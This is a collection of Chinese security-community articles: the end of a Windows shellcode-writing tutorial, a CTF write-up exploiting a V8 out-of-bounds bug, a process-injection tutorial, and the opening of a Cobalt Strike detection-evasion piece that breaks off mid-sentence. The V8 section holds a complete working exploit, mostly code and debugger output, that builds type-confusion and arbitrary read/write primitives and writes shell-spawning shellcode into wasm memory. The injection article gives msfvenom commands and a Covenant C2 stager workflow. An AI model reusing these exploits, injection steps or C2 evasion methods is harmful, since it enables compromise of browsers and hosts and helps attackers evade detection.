pFn->fn_GetProcAddress = (FN_GetProcAddress)getProcAddress((HMODULE)getKernel32());
char szLoadLibrary[] = { 'L','o','a','d','L','i','b','r','a','r','y','A' ,0 };
pFn->fn_LoadLibraryA = (FN_LoadLibraryA)pFn->fn_GetProcAddress((HMODULE)getKernel32(), szLoadLibrary);
//MessageBoxA
char szUser32[] = { 'U','s','e','r','3','2','.','d','l','l', 0 };
char szMsgBox[] = { 'M','e','s','s','a','g','e','B','o','x','A' ,0 };
pFn->fn_MessageBoxA = (FN_MessageBoxA)pFn->fn_GetProcAddress((HMODULE)pFn->fn_LoadLibraryA(szUser32), szMsgBox);
}
修改后的ShellcodeEntry函数
void ShellcodeEntry()
{
char szMsgBoxContent[] = { 'H','e','l','l','o',0 };
char szMsgBoxTitle[] = { 't','o','p',0 };
FUNCIONS fn;
InitFunctions(&fn);
fn.fn_MessageBoxA(NULL, szMsgBoxContent, szMsgBoxTitle, MB_OK);
}
**//记得添加相应的头文件**
之后要添加函数的话:
**1.** 将函数原型和声明添加到api.h; **2.** 在初始化函数部分设置寻址; **3.** 在ShellcodeEntry中调用
**3.将所有的函数功能实现放到另一个文件中**
在header.h中添加`void CreateConfig(PFUNCIONS pFn)`函数定义
创建一个b_work.cpp,在文件中可以实现MessageBoxA的功能
void MessageboxA(PFUNCIONS pFn)
{
char szMsgBoxContent[] = { 'H','e','l','l','o',0 };
char szMsgBoxTitle[] = { 't','o','p',0 };
pFn->fn_MessageBoxA(NULL, szMsgBoxContent, szMsgBoxTitle, MB_OK);
}
最后在a_start的ShellcodeEntry中调用
void ShellcodeEntry()
{
FUNCIONS fn;
InitFunctions(&fn);
MessageboxA(&fn);
}
## 相关知识
* PE文件结构
* exe程序入口
* 函数指针
* c++函数调用
* c++联合编译
## 参考文章
* [使用VS2015更改应用程序的入口点](https://www.yuanmacha.com/18756856217.html)
* [freebuf公开课-VS平台C/C++高效shellcode编程技术实战](https://www.bilibili.com/video/BV1y4411k7ch)
* [windows下shellcode编写入门](https://blog.csdn.net/x_nirvana/article/details/68921334)
* [新手分享_再谈FS寄存器](https://bbs.pediy.com/thread-226524.htm)
* [Windows平台shellcode开发入门(二)](https://www.freebuf.com/articles/system/94774.html)
* [Windows(x86与x64) Shellcode技术研究](https://www.anquanke.com/post/id/97601) | 社区文章 |
**作者:V1NKe**
**来源:<https://xz.aliyun.com/t/5368>**
## 前言:
之前参加*CTF看到出了一道v8的题,之前就对v8感兴趣,拖了很久才把这题给弄清楚。不过这题出题人在原基础上自己写了漏洞的代码,算是相对较简单的一道题,算是作为v8初识的一道题。
## 正文:
拿到一个`diff`:
diff --git a/src/bootstrapper.cc b/src/bootstrapper.cc
index b027d36..ef1002f 100644
--- a/src/bootstrapper.cc
+++ b/src/bootstrapper.cc
@@ -1668,6 +1668,8 @@ void Genesis::InitializeGlobal(Handle<JSGlobalObject> global_object,
Builtins::kArrayPrototypeCopyWithin, 2, false);
SimpleInstallFunction(isolate_, proto, "fill",
Builtins::kArrayPrototypeFill, 1, false);
+ SimpleInstallFunction(isolate_, proto, "oob",
+ Builtins::kArrayOob,2,false);
SimpleInstallFunction(isolate_, proto, "find",
Builtins::kArrayPrototypeFind, 1, false);
SimpleInstallFunction(isolate_, proto, "findIndex",
diff --git a/src/builtins/builtins-array.cc b/src/builtins/builtins-array.cc
index 8df340e..9b828ab 100644
--- a/src/builtins/builtins-array.cc
+++ b/src/builtins/builtins-array.cc
@@ -361,6 +361,27 @@ V8_WARN_UNUSED_RESULT Object GenericArrayPush(Isolate* isolate,
return *final_length;
}
} // namespace
+BUILTIN(ArrayOob){
+ uint32_t len = args.length();
+ if(len > 2) return ReadOnlyRoots(isolate).undefined_value();
+ Handle<JSReceiver> receiver;
+ ASSIGN_RETURN_FAILURE_ON_EXCEPTION(
+ isolate, receiver, Object::ToObject(isolate, args.receiver()));
+ Handle<JSArray> array = Handle<JSArray>::cast(receiver);
+ FixedDoubleArray elements = FixedDoubleArray::cast(array->elements());
+ uint32_t length = static_cast<uint32_t>(array->length()->Number());
+ if(len == 1){
+ //read
+ return *(isolate->factory()->NewNumber(elements.get_scalar(length)));
+ }else{
+ //write
+ Handle<Object> value;
+ ASSIGN_RETURN_FAILURE_ON_EXCEPTION(
+ isolate, value, Object::ToNumber(isolate, args.at<Object>(1)));
+ elements.set(length,value->Number());
+ return ReadOnlyRoots(isolate).undefined_value();
+ }
+}
BUILTIN(ArrayPush) {
HandleScope scope(isolate);
diff --git a/src/builtins/builtins-definitions.h b/src/builtins/builtins-definitions.h
index 0447230..f113a81 100644
--- a/src/builtins/builtins-definitions.h
+++ b/src/builtins/builtins-definitions.h
@@ -368,6 +368,7 @@ namespace internal {
TFJ(ArrayPrototypeFlat, SharedFunctionInfo::kDontAdaptArgumentsSentinel) \
/* https://tc39.github.io/proposal-flatMap/#sec-Array.prototype.flatMap */ \
TFJ(ArrayPrototypeFlatMap, SharedFunctionInfo::kDontAdaptArgumentsSentinel) \
+ CPP(ArrayOob) \
\
/* ArrayBuffer */ \
/* ES #sec-arraybuffer-constructor */ \
diff --git a/src/compiler/typer.cc b/src/compiler/typer.cc
index ed1e4a5..c199e3a 100644
--- a/src/compiler/typer.cc
+++ b/src/compiler/typer.cc
@@ -1680,6 +1680,8 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
return Type::Receiver();
case Builtins::kArrayUnshift:
return t->cache_->kPositiveSafeInteger;
+ case Builtins::kArrayOob:
+ return Type::Receiver();
// ArrayBuffer functions.
case Builtins::kArrayBufferIsView:
看新加的`oob`函数就行(虽然我也看不太懂写的是个啥玩楞2333。里面的`read`和`write`注释,还有直接取了`length`可以大概意识到是一个越界读写的漏洞。
`a.oob()`就是将越界的首个8字节给读出,`a.oob(1)`就是将`1`写入越界的首个8字节。
那么越界读写就好办了,先测试一下看看:
? x64.release git:(6dc88c1) ? ./d8
V8 version 7.5.0 (candidate)
d8> a = [1,2,3,4]
[1, 2, 3, 4]
d8> a.oob()
4.42876206109e-311
因为v8中的数以浮点数的形式显示,所以先写好浮点数与整数间的转化原语函数:
var buff_area = new ArrayBuffer(0x10);
var fl = new Float64Array(buff_area);
var ui = new BigUint64Array(buff_area);
function ftoi(floo){
fl[0] = floo;
return ui[0];
}
function itof(intt){
ui[0] = intt;
return fl[0];
}
function tos(data){
return "0x"+data.toString(16);
}
上手调试,先看看一个数组的排布情况:
var a = [0x1000000,2,3,4];
pwndbg> x/10xg 0x101d1f8d0069-1
0x101d1f8d0068: 0x00000a9abe942d99 0x000012a265ac0c71 --> JSArray
0x101d1f8d0078: 0x0000101d1f8cf079 0x0000000400000000
0x101d1f8d0088: 0x0000000000000000 0x0000000000000000
0x101d1f8d0098: 0x0000000000000000 0x0000000000000000
0x101d1f8d00a8: 0x0000000000000000 0x0000000000000000
pwndbg> x/10xg 0x0000101d1f8cf079-1
0x101d1f8cf078: 0x000012a265ac0851 0x0000000400000000 --> FixedArray
0x101d1f8cf088: 0x0100000000000000 0x0000000200000000
0x101d1f8cf098: 0x0000000300000000 0x0000000400000000
0x101d1f8cf0a8: 0x000012a265ac0851 0x0000005c00000000
0x101d1f8cf0b8: 0x0000000000000000 0x0000006100000000
所以此时的`a.oob()`所泄漏的应该是`0x000012a265ac0851`的double形式。但是我们无法知道`0x000012a265ac0851`是什么内容,不可控。那么我们换一个数组,看以下数组情况:
var a = [1.1,2.2,3.3,4.4];
pwndbg> x/10xg 0x0797a34100c9-1
0x797a34100c8: 0x00001c07e15c2ed9 0x00000df4ef880c71 --> JSArray
0x797a34100d8: 0x00000797a3410099 0x0000000400000000
0x797a34100e8: 0x0000000000000000 0x0000000000000000
0x797a34100f8: 0x0000000000000000 0x0000000000000000
0x797a3410108: 0x0000000000000000 0x0000000000000000
pwndbg> x/10xg 0x00000797a3410099-1
0x797a3410098: 0x00000df4ef8814f9 0x0000000400000000 --> FixedArray
0x797a34100a8: 0x3ff199999999999a 0x400199999999999a
0x797a34100b8: 0x400a666666666666 0x401199999999999a
0x797a34100c8: 0x00001c07e15c2ed9 0x00000df4ef880c71 --> JSArray
0x797a34100d8: 0x00000797a3410099 0x0000000400000000
我们可以看见`FixedArray`和`JSArray`是紧邻的,所以`a.oob()`泄漏的是`0x00001c07e15c2ed9`,即`JSArray`的`map`值(`PACKED_DOUBLE_ELEMENTS`)。这样我们就好构造利用了。
### 类型混淆:
假设我们有一个浮点型的数组和一个对象数组,我们先用上面所说的`a.oob()`泄漏各自的`map`值,在用我们的可写功能,将浮点型数组的`map`写入对象数组的`map`,这样对象数组中所存储的对象地址就被当作了浮点值,因此我们可以泄漏任意对象的地址。
相同的,将对象数组的`map`写入浮点型数组的`map`,那么浮点型数组中所存储的浮点值就会被当作对象地址来看待,所以我们可以构造任意地址的对象。
### 泄漏对象地址和构造地址对象:
先得到两个类型的`map`:
var obj = {"A":0x100};
var obj_all = [obj];
var array_all = [1.1,2,3];
var obj_map = obj_all.oob(); //obj_JSArray_map
var float_array_map = array_all.oob(); //float_JSArray_map
再写出泄漏和构造的两个函数:
function leak_obj(obj_in){ //泄漏对象地址
obj_all[0] = obj_in;
obj_all.oob(float_array_map);
let leak_obj_addr = obj_all[0];
obj_all.oob(obj_map);
return ftoi(leak_obj_addr);
}
function fake_obj(obj_in){ //构造地址对象
array_all[0] = itof(obj_in);
array_all.oob(obj_map);
let fake_obj_addr = array_all[0];
array_all.oob(float_array_map);
return fake_obj_addr;
}
得到了以上的泄漏和构造之后我们想办法将利用链扩大,构造出任意读写的功能。
### 任意写:
先构造一个浮点型数组:
var test = [7.7,1.1,1,0xfffffff];
再泄漏该数组地址:
leak_obj(test);
这样我们可以得到数组的内存地址,此时数组中的情况:
pwndbg> x/20xg 0x2d767fbd0019-1-0x30
0x2d767fbcffe8: 0x000030a6f3b014f9 0x0000000400000000 --> FixedArray
0x2d767fbcfff8: 0x00003207dce82ed9 0x3ff199999999999a
0x2d767fbd0008: 0x3ff0000000000000 0x41affffffe000000
0x2d767fbd0018: 0x00003207dce82ed9 0x000030a6f3b00c71 --> JSArray
0x2d767fbd0028: 0x00002d767fbcffe9 0x0000000400000000
我们可以利用构造地址对象把`0x2d767fbcfff8`处伪造为一个`JSArray`对象,我们将`test[0]`写为浮点型数组的`map`即可。这样,`0x2d767fbcfff8-0x2d767fbd0018`的32字节就是`JSArray`,我们再在`0x2d767fbd0008`任意写一个地址,我们就能达到任意写的目的。比如我们将他写为`0x2d767fbcffc8`,那么`0x2d767fbcffc8`处就是伪造的`FixedArray`,`0x2d767fbcffc8+0x10`处就为`elements`的内容,把伪造的对象记为`fake_js`,那么执行:
fake_js[0] = 0x100;
即把0x100复制给`0x2d767fbcffc8+0x10`处。
### 任意写:
任意写就很简单了,就是:
console.log(fake_js[0]);
取出数组内容即可。
那么接下来写构造出来的任意读写函数:
function write_all(read_addr,read_data){
let test_read = fake_obj(leak_obj(tt)-0x20n);
tt[2] = itof(read_addr-0x10n);
test_read[0] = itof(read_data);
}
function read_all(write_addr){
let test_write = fake_obj(leak_obj(tt)-0x20n);
tt[2] = itof(write_addr-0x10n);
return ftoi(test_write[0]);
}
有了任意读写之后就好利用了,可以用`pwn`中的常规思路来后续利用:
1. 泄漏libc基址
2. 覆写`__free_hook`
3. 触发`__free_hook`
后续在覆写`__free_hook`的过程中,会发现覆写不成功(说是浮点数组处理`7f`高地址的时候会有变换。
所以这里需要改写一下任意写,这里我们就需要利用`ArrayBuffer`的`backing_store`去利用任意写:
先新建一块写区域:
var buff_new = new ArrayBuffer(0x20);
var dataview = new DataView(buff_new);
%DebugPrint(buff_new);
这时候写入:
dataview.setBigUint64(0,0x12345678,true);
在`ArrayBuffer`中的`backing_store`字段中会发现:
pwndbg> x/10xg 0x029ce8f500a9-1
0x29ce8f500a8: 0x00002f1fa5c821b9 0x00002cb659b80c71
0x29ce8f500b8: 0x00002cb659b80c71 0x0000000000000020
0x29ce8f500c8: 0x000055555639fe70 --> backing_store 0x0000000000000002
0x29ce8f500d8: 0x0000000000000000 0x0000000000000000
0x29ce8f500e8: 0x00002f1fa5c81719 0x00002cb659b80c71
pwndbg> x/10xg 0x000055555639fe70
0x55555639fe70: 0x0000000012345678 0x0000000000000000
0x55555639fe80: 0x0000000000000000 0x0000000000000000
0x55555639fe90: 0x0000000000000000 0x0000000000000041
0x55555639fea0: 0x000055555639fe10 0x000000539d1ea015
0x55555639feb0: 0x0000029ce8f500a9 0x000055555639fe70
因此,只要我们先将`backing_store`改写为我们所想要写的地址,再利用dataview的写入功能即可完成任意写:
function write_dataview(fake_addr,fake_data){
let buff_new = new ArrayBuffer(0x30);
let dataview = new DataView(buff_new);
let leak_buff = leak_obj(buff_new);
let fake_write = leak_buff+0x20n;
write_all(fake_write,fake_addr);
dataview.setBigUint64(0,fake_data,true);
}
而后就可以按照正常流程来读写利用了。
这里就介绍一种在浏览器中比较稳定利用的一个方式,利用`wasm`来劫持程序流。
### wasm劫持程序流:
在`v8`中,可以直接执行`wasm`中的字节码。有一个网站可以在线将C语言直接转换为wasm并生成JS调用代码:`https://wasdk.github.io/WasmFiddle`。
左侧是c语言,右侧是`js`代码,选`Code Buffer`模式,点`build`编译,左下角生成的就是`wasm code`。
有限的是c语言部分只能写一些很简单的`return`功能。多了赋值等操作就会报错。但是也足够了。
将上面生成的代码测试一下:
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var f = wasmInstance.exports.main;
var leak_f = leak_obj(f);
//console.log('0x'+leak_f.toString(16));
console.log(f());
%DebugPrint(test);
%SystemBreak();
会得到`42`的结果,那么我们很容易就能想到,如果用任意写的功能,将`wasm`中的可执行区域写入`shellcode`呢?
我们需要找到可执行区域的字段。
直接给出字段:
Function–>shared_info–>WasmExportedFunctionData–>instance
在空间中的显示:
Function:
pwndbg> x/10xg 0x144056c21f31-1
0x144056c21f30: 0x00002ab4903c4379 0x00003de1f2ac0c71
0x144056c21f40: 0x00003de1f2ac0c71 0x0000144056c21ef9 --> shared_info
0x144056c21f50: 0x0000144056c01869 0x000001a263740699
0x144056c21f60: 0x00001defa6dc2001 0x00003de1f2ac0bc1
0x144056c21f70: 0x0000000400000000 0x0000000000000000
shared_info:
pwndbg> x/10xg 0x0000144056c21ef9-1
0x144056c21ef8: 0x00003de1f2ac09e1 0x0000144056c21ed1 --> WasmExportedFunctionData
0x144056c21f08: 0x00003de1f2ac4ae1 0x00003de1f2ac2a39
0x144056c21f18: 0x00003de1f2ac04d1 0x0000000000000000
0x144056c21f28: 0x0000000000000000 0x00002ab4903c4379
0x144056c21f38: 0x00003de1f2ac0c71 0x00003de1f2ac0c71
WasmExportedFunctionData:
pwndbg> x/10xg 0x0000144056c21ed1-1
0x144056c21ed0: 0x00003de1f2ac5879 0x00001defa6dc2001
0x144056c21ee0: 0x0000144056c21d39 --> instance 0x0000000000000000
0x144056c21ef0: 0x0000000000000000 0x00003de1f2ac09e1
0x144056c21f00: 0x0000144056c21ed1 0x00003de1f2ac4ae1
0x144056c21f10: 0x00003de1f2ac2a39 0x00003de1f2ac04d1
instance+0x88:
pwndbg> telescope 0x0000144056c21d39-1+0x88
00:0000│ 0x144056c21dc0 —? 0x27860927e000 ?— movabs r10, 0x27860927e260 /* 0x27860927e260ba49 */ --> 可执行地址
01:0008│ 0x144056c21dc8 —? 0x2649b9fd0251 ?— 0x7100002ab4903c91
02:0010│ 0x144056c21dd0 —? 0x2649b9fd0489 ?— 0x7100002ab4903cad
03:0018│ 0x144056c21dd8 —? 0x144056c01869 ?— 0x3de1f2ac0f
04:0020│ 0x144056c21de0 —? 0x144056c21e61 ?— 0x7100002ab4903ca1
05:0028│ 0x144056c21de8 —? 0x3de1f2ac04d1 ?— 0x3de1f2ac05
pwndbg> vmmap 0x27860927e000
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x27860927e000 0x27860927f000 rwxp 1000 0
可得知`0x144056c21dc0`处的`0x27860927e000`为可执行区域,那么只需要将`0x144056c21dc0`处的内容读取出来,在将`shellcode`写入读取出来的地址处即可完成程序流劫持:
var data1 = read_all(leak_f+0x18n);
var data2 = read_all(data1+0x8n);
var data3 = read_all(data2+0x10n);
var data4 = read_all(data3+0x88n);
//console.log('0x'+data4.toString(16));
let buff_new = new ArrayBuffer(0x100);
let dataview = new DataView(buff_new);
let leak_buff = leak_obj(buff_new);
let fake_write = leak_buff+0x20n;
write_all(fake_write,data4);
var shellcode=[0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e,0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00];
for(var i=0;i<shellcode.length;i++){
dataview.setUint32(4*i,shellcode[i],true);
}
f();
### 利用成功:
[
### EXP:
var buff_area = new ArrayBuffer(0x10);
var fl = new Float64Array(buff_area);
var ui = new BigUint64Array(buff_area);
function ftoi(floo){
fl[0] = floo;
return ui[0];
}
function itof(intt){
ui[0] = intt;
return fl[0];
}
function tos(data){
return "0x"+data.toString(16);
}
var obj = {"A":1};
var obj_all = [obj];
var array_all = [1.1,2,3];
var obj_map = obj_all.oob(); //obj_JSArray_map
var float_array_map = array_all.oob(); //float_JSArray_map
function leak_obj(obj_in){
obj_all[0] = obj_in;
obj_all.oob(float_array_map);
let leak_obj_addr = obj_all[0];
obj_all.oob(obj_map);
return ftoi(leak_obj_addr);
}
function fake_obj(obj_in){
array_all[0] = itof(obj_in);
array_all.oob(obj_map);
let fake_obj_addr = array_all[0];
array_all.oob(float_array_map);
return fake_obj_addr;
}
var tt = [float_array_map,1.1,1,0xfffffff];
function write_all(read_addr,read_data){
let test_read = fake_obj(leak_obj(tt)-0x20n);
tt[2] = itof(read_addr-0x10n);
test_read[0] = itof(read_data);
}
function read_all(write_addr){
let test_write = fake_obj(leak_obj(tt)-0x20n);
tt[2] = itof(write_addr-0x10n);
return ftoi(test_write[0]);
}
//console.log(tos(read_all(leak_obj(tt)-0x20n)));
//write_all(leak_obj(tt)-0x20n,0xffffffn);
function sj_leak_test_base(leak_addr){
leak_addr -= 1n;
while(true){
let data = read_all(leak_addr+1n);
let data1 = data.toString(16).padStart(16,'0');
let data2 = data1.substr(13,3);
//console.log(toString(data));
//console.log(data1);
//console.log(data2);
//%SystemBreak();
if(data2 == '2c0' && read_all(data+1n).toString(16) == "ec834853e5894855"){
//console.log('0x'+data.toString(16));
return data;
}
leak_addr -= 8n;
}
}
function write_dataview(fake_addr,fake_data){
let buff_new = new ArrayBuffer(0x30);
let dataview = new DataView(buff_new);
let leak_buff = leak_obj(buff_new);
let fake_write = leak_buff+0x20n;
write_all(fake_write,fake_addr);
dataview.setBigUint64(0,fake_data,true);
}
function wd_leak_test_base(test){
let test_fake = leak_obj(test.constructor);
test_fake += 0x30n;
test_fake = read_all(test_fake)+0x40n;
test_fake = (read_all(test_fake)&0xffffffffffff0000n)>>16n;
return test_fake;
}
function write_system_addr(leak_test_addr){
var elf_base = leak_test_addr - 11359456n;
console.log("[*] leak elf base success: 0x"+elf_base.toString(16));
var puts_got = elf_base + 0xD9A3B8n;
puts_got = read_all(puts_got+1n);
console.log("[*] leak puts got success: 0x"+puts_got.toString(16));
var libc_base = puts_got - 456336n;
console.log("[*] leak libc base success: 0x"+libc_base.toString(16));
var free_hook = libc_base + 3958696n;
console.log("[*] leak __free_hook success: 0x"+free_hook.toString(16));
var one_gadget = libc_base + 0x4526an;
console.log("[*] leak one_gadget success: 0x"+one_gadget.toString(16));
var system_addr = libc_base + 283536n;
write_dataview(free_hook,system_addr);
}
function get_shell(){
var bufff = new ArrayBuffer(0x10);
var dataa = new DataView(bufff);
dataa.setBigUint64(0,0x0068732f6e69622fn,true);
}
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var f = wasmInstance.exports.main;
var leak_f = leak_obj(f);
//console.log('0x'+leak_f.toString(16));
//console.log(f());
//%DebugPrint(f);
//%SystemBreak();
var data1 = read_all(leak_f+0x18n);
var data2 = read_all(data1+0x8n);
var data3 = read_all(data2+0x10n);
var data4 = read_all(data3+0x88n);
//console.log('0x'+data4.toString(16));
let buff_new = new ArrayBuffer(0x100);
let dataview = new DataView(buff_new);
let leak_buff = leak_obj(buff_new);
let fake_write = leak_buff+0x20n;
write_all(fake_write,data4);
var shellcode=[0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e,0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00];
for(var i=0;i<shellcode.length;i++){
dataview.setUint32(4*i,shellcode[i],true);
}
//dataview.setBigUint64(0,0x2fbb485299583b6an,true);
//dataview.setBigUint64(8,0x5368732f6e69622fn,true);
//dataview.setBigUint64(16,0x050f5e5457525f54n,true);
f();
### Reference:
1. <https://www.freebuf.com/vuls/203721.html>
2. <https://github.com/vngkv123/aSiagaming/blob/master/Chrome-v8-oob/README.md>
* * * | 社区文章 |
## 0x00 前言
在前段时间,我发布文章[Dumping Process Memory with Custom C#
Code](https://3xpl01tc0d3r.blogspot.com/2019/07/dumping-process-memory-with-custom-c-sharp.html)
后,我的好基友[Himanshu](https://twitter.com/pwnrip)建议写一篇相对简单的进程注入文章,以方便新手学习。并且他也写了一些关于[Code
Injection](https://pwnrip.com/demystifying-code-injection-techniques-part-1-shellcode-injection/)的文章,很好地阐述了普通的进程注入技术。
学习和理解进程注入技术的核心概念其实非常有趣,而且可以提升C#技术,目前我甚至可以编写Process Injection的工具。
## 0x01 What is Process Injection ?
进程注入是一种在某个单独的实时进程的地址空间中执行任意代码的方法。 在一个进程的上下文中运行特定代码,则有可能访问该进程的内存,系统或网络资源以及提升权限。
因为执行命令需要借用某些合法进程,所以一般的进程注入都要绕过AV检测。
## 0x02 Why Process Injection ?
恶意软件通常利用进程注入访问系统的资源,然后进一步留下后门,实现持久性访问并且修改系统某些环境。 更复杂的样本可以通过命名管道(named pipes
)或进程间通信(IPC)机制作为通信渠道,为了更好的规避检测,它们通常会有分段模块,执行多个进程注入。
有非常多种进程注入的方法。 在这篇文章中,我将介绍普通的进程注入,同时也会做一些演示。
我写了一个进程注入工具,放在我的[github
repo](https://github.com/3xpl01tc0d3r/ProcessInjection)上。
在本文要分享的进程注入中,将会用到4个Windows API,利用可以注入shellcode到远程进程。
* [OpenProcess](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openprocess) \- OpenProcess函数可以返回已有进程对象的句柄。
* [VirtualAllocEX](https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualallocex) \- VirtualAllocEx函数用于分配内存,同时赋予对内存地址的访问权限。
* [WriteProcessMemory](https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-writeprocessmemory) \- WriteProcessMemory函数可以将数据写入指定进程中的内存区域。
* [CreateRemoteThread](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createremotethread) \- CreateRemoteThread函数将创建一个新线程,该线程运行在另一个进程的虚拟地址空间。
## 0x03 Demo
我会演示使用两种不同的工具来生成shellcode。
* [MSFVenom](https://www.offensive-security.com/metasploit-unleashed/msfvenom/) \- MSFVenom是通过Metasploit有效负载来生成shellcode的工具。
* [Donut](https://github.com/TheWover/donut) \- Donut是一个shellcode生成工具,可以从.NET程序集中创建position-independant(位置无关)的shellcode有效负载。 此shellcode可用于将程序集注入到任意Windows进程中。随意给出一个.NET程序集,参数和入口点(例如Program.Main),该工具可以生成position-independant的shellcode,并且从内存加载。 .NET程序集可以通过URL加载,或者直接嵌入在shellcode中。
支持三种类型的shellcode格式:
* Base64
* Hex
* C
### 0x03.1 MSFVenom
首先尝试使用MSFVenom生成shellcode,并且将shellcode注入到远程进程。
**注入Base64 shellcode到记事本**
MSFVenom命令:
msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" | base64
进程注入命令:
ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\base64.txt" /f:base64
**Hex shellcode**
MSFVenom命令:
msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f hex
进程注入命令:
ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\hex.txt" /f:hex
**C shellcode**
MSFVenom命令:
msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f c
进程注入命令:
ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\c.txt" /f:c
### 0x03.2 Donut
考虑到Donut可以通过任意.NET程序集来生成shellcode,我们将使用[Covenent](https://github.com/cobbr/Covenant)
C2框架生成初始有效负载:
* [Covenent](https://github.com/cobbr/Covenant) \- Covenant是一个.NET命令和控制框架,专注于.NET框架的攻击面,可以帮助研究人员快速生成具有入侵性.NET有效负载,并且红队成员提供了具有协作性控制平台。
在这篇文章中,我不会介绍Covenant的安装与使用。
你可以从[wiki](https://github.com/cobbr/Covenant/wiki)上参考有关信息,或者从[BloodHound Gang
Slack](https://bloodhoundgang.herokuapp.com/)上获取帮助。
Donut
Covenant
下载covenant的二进制文件,编译安装后,使用Donut生成shellcode。
Donut命令:
.\donut.exe -f .\GruntStager.exe
进程注入命令:
.\ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\covenant.txt" /f:base64
**本地监测**
工具:Process Explorer
使用该工具可以监视Windows
API的调用,例如CreateRemoteThread函数以及其他可通过其他进程修改内存的函数(例如WriteProcessMemory函数)。
同时,这个工具还可以监视当前的网络连接情况。
#### 0x04 参考
<https://pwnrip.com/demystifying-code-injection-techniques-part-1-shellcode-injection/>
<https://thewover.github.io/Introducing-Donut/>
<https://i.blackhat.com/USA-19/Thursday/us-19-Kotler-Process-Injection-Techniques-Gotta-Catch-Them-All-wp.pdf>
<https://attack.mitre.org/techniques/T1055/>
<https://github.com/TheWover/donut/tree/master/DonutTest>
参考来源:[3xpl01tc0d3r.blogspot.com](https://3xpl01tc0d3r.blogspot.com/2019/08/process-injection-part-i.html) | 社区文章 |
**作者:雪诺凛冬实验室 gd
原文链接:<https://mp.weixin.qq.com/s/R1BoWivtTxo0zFk4nyBFTw>**
## 前言
随着近几年HW实战的开展所有人都对Cobaltstrike不再陌生,相关安防设备一直在思考如何在流量侧/终端侧识别出CS的行踪。攻击者除了使用习惯上基于插件进行开发提效外,还有一些需要关注对抗的点来提升CS的隐藏性,我们会分两篇文章将CS在流量层面、内存层面对抗侧二次开发做出的思考实践与大家分享交流。
## 流量层面的思考
从流量整体伪装的角度来看,最好的效果就是和正常流量混为一体,以此为出发点来构思流量隐蔽方案。
1. 有些思路会说改变CS原有的加密方式,自定义编码/加密的算法,不局限于C2 profile里面的几种算法。不管是哪种算法,我觉得目前基于HTTPS流量的通信方式是最好的,对于中间流量设备来说所观测到的https流量也是最多的,我们的c2混在其中让其无法区分。
2. 当然即使是完全加密的流量,也能使用其他方式进行特征抽象。比如 SPLUNK 和 RITA(一款用于网络流量分析的开源框架)都曾实践过对通信频率,发送/接收平均字节数,连接数进行分析,使用数学的方式提取检测特征。当然我们也可以做出应对,增加流量发送的随机性,对于Beacon在静默状态和使用状态设置不同的通信频率,达到在时序性上的对抗。
在实践中我们更关注第一点。传统的域前置方式利用HTTPs隐藏真实的请求Host,来绕过安全设备的流量检测。从中间设备观察到的DNS和TLS
sni均是可信域名。但随着云服务厂商进一步限制,域前置的使用范围进一步缩小。我们使用了Shadow-TLS这一方式,不再依赖于云厂商的实现缺陷,也能达到隐蔽流量的效果。
## Cobalt Strike 流程概述
### cs.auth 认证流程
cs的 `license` 核心是非对称加密算法,对于关键的beacon相关文件使用rsa公钥加密,`license` 文件则是包含了cobalt
stirke版本、watermark标志、license过期时间以及beacon解密私钥等信息。
### 主函数
客户端主函数 `agressor`, server端主函数
`server.TeamServer`,其中客户端主要是启动之前校验一下license,然后是启动图形界面,数据初始化。客户端这块不是主要关注的点,我们主要关注的点在服务端。也就是
`TeamServer` 类。
`TeamServer` 类也继承于 `Starter` 启动器父类,也会检测license合法性,获取过期时间水印等参数,解析 `c2profile`
配置文件,拉起server服务、listener,等待客户端连接上来,其中listener是由nanohttpd服务承载。
### beacon的生成
当选择一种生成模式之后从通用模板artifact.exe当中填充beacon.dll的shellcode,profile配置也是在这个时候经过xor加密填充到预留的空间。
### beacon的上线流程
收集一波主机信息之后向server发送一个上线包,此时产生一个session
id作为这台肉鸡的标识,后续则不停发送心跳包(结合随机垃圾数据以免成为固定特征)等待下一次指令。
## 第一步明显特征规避
### 二阶段加载特征
二开第一步先把常规的cs特征规避了,像是profile配置、端口证书这些都不需要代码层面的改动,github上比较火的开源profile配置也已经被检测为特征了。我们更关注的是需要代码改动的特征,cs
的 stage
